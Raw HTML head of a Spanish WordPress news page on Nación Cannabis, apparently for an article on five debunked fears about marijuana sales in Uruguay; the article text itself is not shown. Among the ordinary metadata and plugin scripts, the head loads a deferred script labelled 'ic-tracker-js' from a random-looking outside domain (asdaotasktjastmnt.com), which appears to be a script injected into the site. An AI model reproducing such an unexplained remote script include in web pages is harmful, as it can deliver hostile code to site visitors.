

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/marihuana-uruguay/
body_size: 15978
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Estos son los cinco temores sobre la venta de la marihuana en Uruguay que fueron desmitificados"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/marihuana-uruguay/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Uruguay: 5 temores desmitificados sobre la marihuana | Nación Cannabis" />
<meta property="og:description" content="Estos son los cinco temores sobre la venta de la marihuana en Uruguay que fueron desmitificados" />
<meta property="og:url" content="https://nacioncannabis.com/marihuana-uruguay/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="legalización de marihuana" />
<meta property="article:tag" content="Uruguay" />
<meta property="article:tag" content="venta de marihuana" />
<meta property="article:section" content="Uruguay" />
<meta property="og:updated_time" content="2020-07-22T05:22:53-05:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2020/07/marihuana-uruguay.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2020/07/marihuana-uruguay.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="825" />
<meta property="og:image:alt" content="Marihuana en Uruguay" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-07-22T05:18:19-05:00" />
<meta property="article:modified_time" content="2020-07-22T05:22:53-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Uruguay: 5 temores desmitificados sobre la marihuana | Nación Cannabis" />
<meta name="twitter:description" content="Estos son los cinco temores sobre la venta de la marihuana en Uruguay que fueron desmitificados" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@jafgomez" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2020/07/marihuana-uruguay.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Janet Gómez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2020/07/marihuana-uruguay.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/marihuana-uruguay.jpg","width":"1280","height":"825","caption":"Marihuana en Uruguay","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/marihuana-uruguay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/politicas/uruguay/","name":"Uruguay"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/marihuana-uruguay/","name":"Uruguay: 5 temores desmitificados sobre la marihuana"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/marihuana-uruguay/#webpage","url":"https://nacioncannabis.com/marihuana-uruguay/","name":"Uruguay: 5 temores desmitificados sobre la marihuana | Naci\u00f3n Cannabis","datePublished":"2020-07-22T05:18:19-05:00","dateModified":"2020-07-22T05:22:53-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/07/marihuana-uruguay.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/marihuana-uruguay/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez","url":"https://nacioncannabis.com/author/janet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","caption":"Janet G\u00f3mez","inLanguage":"es"},"sameAs":["https://twitter.com/jafgomez"],"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"Uruguay: 5 temores desmitificados sobre la marihuana | Naci\u00f3n Cannabis","keywords":"temores Uruguay","datePublished":"2020-07-22T05:18:19-05:00","dateModified":"2020-07-22T05:22:53-05:00","articleSection":"Uruguay","author":{"@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"Estos son los cinco temores sobre la venta de la marihuana en Uruguay que fueron desmitificados","name":"Uruguay: 5 temores desmitificados sobre la marihuana | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/marihuana-uruguay/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/marihuana-uruguay/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/07/marihuana-uruguay.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/marihuana-uruguay/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/marihuana-uruguay/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="7593" data-token="55fc567dce" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1764509472" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/7593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=7593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fmarihuana-uruguay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fmarihuana-uruguay%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/marihuana-uruguay/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link 